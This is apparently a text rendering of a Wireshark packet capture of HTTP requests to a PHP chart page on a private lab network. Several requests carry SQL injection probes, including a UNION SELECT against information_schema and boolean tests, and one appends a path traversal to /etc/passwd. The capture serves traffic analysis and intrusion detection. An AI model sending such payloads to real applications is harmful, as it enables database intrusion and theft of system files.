 Apply a display filter ... <⌘/>
No. Time Source Destination Protocol Length Info
14 0.032836 10.0.1.1 10.0.1.142 HTTP 586 GET /chart.php?id=1&rIXb%3D4043%20AND%201%3D1%20UNION%20ALL%20SELECT%201%2C2%2C3%2Ctable_n
15 0.032853 10.0.1.142 10.0.1.1 TCP 66 80 → 52707 [ACK] Seq=1 Ack=521 Win=30080 Len=0 TSval=447425 TSecr=447425
16 0.033380 10.0.1.142 10.0.1.1 HTTP 272 HTTP/1.1 200 OK (text/html)
17 0.033390 10.0.1.1 10.0.1.142 TCP 66 52707 → 80 [ACK] Seq=521 Ack=207 Win=30336 Len=0 TSval=447425 TSecr=447425
18 0.033439 10.0.1.142 10.0.1.1 TCP 66 80 → 52707 [FIN, ACK] Seq=207 Ack=521 Win=30080 Len=0 TSval=447425 TSecr=447425
19 0.033629 10.0.1.1 10.0.1.142 TCP 66 52707 → 80 [FIN, ACK] Seq=521 Ack=208 Win=30336 Len=0 TSval=447425 TSecr=447425
20 0.033642 10.0.1.142 10.0.1.1 TCP 66 80 → 52707 [ACK] Seq=208 Ack=522 Win=30080 Len=0 TSval=447425 TSecr=447425
21 0.061370 10.0.1.1 10.0.1.142 TCP 74 52708 → 80 [SYN] Seq=0 Win=29200 Len=0 MSS=1460 SACK_PERM TSval=447432 TSecr=0 WS=128
22 0.061397 10.0.1.142 10.0.1.1 TCP 74 80 → 52708 [SYN, ACK] Seq=0 Ack=1 Win=28960 Len=0 MSS=1460 SACK_PERM TSval=447432 TSecr=44
23 0.061414 10.0.1.1 10.0.1.142 TCP 66 52708 → 80 [ACK] Seq=1 Ack=1 Win=29312 Len=0 TSval=447432 TSecr=447432
24 0.061432 10.0.1.1 10.0.1.142 HTTP 467 GET /chart.php?id=1%20AND%20QUARTER%28NULL%29%20IS%20NULL HTTP/1.1
25 0.061444 10.0.1.142 10.0.1.1 TCP 66 80 → 52708 [ACK] Seq=1 Ack=402 Win=30080 Len=0 TSval=447432 TSecr=447432
26 0.062119 10.0.1.142 10.0.1.1 HTTP 298 HTTP/1.1 200 OK (text/html)
27 0.062132 10.0.1.1 10.0.1.142 TCP 66 52708 → 80 [ACK] Seq=402 Ack=233 Win=30336 Len=0 TSval=447432 TSecr=447432
28 0.062174 10.0.1.142 10.0.1.1 TCP 66 80 → 52708 [FIN, ACK] Seq=233 Ack=402 Win=30080 Len=0 TSval=447432 TSecr=447432
29 0.062353 10.0.1.1 10.0.1.142 TCP 66 52708 → 80 [FIN, ACK] Seq=402 Ack=234 Win=30336 Len=0 TSval=447432 TSecr=447432
30 0.062366 10.0.1.142 10.0.1.1 TCP 66 80 → 52708 [ACK] Seq=234 Ack=403 Win=30080 Len=0 TSval=447432 TSecr=447432
31 0.073309 10.0.1.1 10.0.1.142 TCP 74 52709 → 80 [SYN] Seq=0 Win=29200 Len=0 MSS=1460 SACK_PERM TSval=447435 TSecr=0 WS=128
32 0.073344 10.0.1.142 10.0.1.1 TCP 74 80 → 52709 [SYN, ACK] Seq=0 Ack=1 Win=28960 Len=0 MSS=1460 SACK_PERM TSval=447435 TSecr=44
33 0.073367 10.0.1.1 10.0.1.142 TCP 66 52709 → 80 [ACK] Seq=1 Ack=1 Win=29312 Len=0 TSval=447435 TSecr=447435
34 0.073387 10.0.1.1 10.0.1.142 HTTP 468 GET /chart.php?id=1%20AND%20USER%28%29%20LIKE%20USER%28%29 HTTP/1.1
35 0.073398 10.0.1.142 10.0.1.1 TCP 66 80 → 52709 [ACK] Seq=1 Ack=403 Win=30080 Len=0 TSval=447435 TSecr=447435
Frame 14: 586 bytes on wire (4688 bits), 586 bytes captured (4688 bits) on interface lxc
Ethernet II, Src: fe:12:1f:f4:07:d2 (fe:12:1f:f4:07:d2), Dst: Xensource_b1:c8:64 (00:16:
Internet Protocol Version 4, Src: 10.0.1.1, Dst: 10.0.1.142
Transmission Control Protocol, Src Port: 52707, Dst Port: 80, Seq: 1, Ack: 1, Len: 520
Hypertext Transfer Protocol
0000 00 16 3e b1 c8 64 fe 12 1f f4 07 d2 08 00 45 00 ··>··d·· ······E·
0010 02 3c 8f 0c 40 00 40 06 93 21 0a 00 01 01 0a 00 ·<··@·@· ·!······
0020 01 8e cd e3 00 50 ac 7e 5c cb 67 71 0d 8b 80 18 ·····P·~ \·gq····
0030 00 e5 18 bd 00 00 01 01 08 0a 00 06 d3 c1 00 06 ········ ········
0040 d3 c0 47 45 54 20 2f 63 68 61 72 74 2e 70 68 70 ··GET /c hart.php
0050 3f 69 64 3d 31 26 72 49 58 62 25 33 44 34 30 34 ?id=1&rI Xb%3D404
0060 33 25 32 30 41 4e 44 25 32 30 31 25 33 44 31 25 3%20AND% 201%3D1%
0070 32 30 55 4e 49 4f 4e 25 32 30 41 4c 4c 25 32 30 20UNION% 20ALL%20
0080 53 45 4c 45 43 54 25 32 30 31 25 32 43 32 25 32 SELECT%2 01%2C2%2
0090 43 33 25 32 43 74 61 62 6c 65 5f 6e 61 6d 65 25 C3%2Ctab le_name%
00a0 32 30 46 52 4f 4d 25 32 30 69 6e 66 6f 72 6d 61 20FROM%2 0informa
00b0 74 69 6f 6e 5f 73 63 68 65 6d 61 2e 74 61 62 6c tion_sch ema.tabl
00c0 65 73 25 32 30 57 48 45 52 45 25 32 30 32 25 33 es%20WHE RE%202%3
00d0 45 31 2d 2d 25 32 30 2e 2e 25 32 46 2e 2e 25 32 E1--%20. .%2F..%2
00e0 46 2e 2e 25 32 46 65 74 63 25 32 46 70 61 73 73 F..%2Fet c%2Fpass
00f0 77 64 20 48 54 54 50 2f 31 2e 31 0d 0a 41 63 63 wd HTTP/ 1.1··Acc
0100 65 70 74 2d 4c 61 6e 67 75 61 67 65 3a 20 65 6e ept-Lang uage: en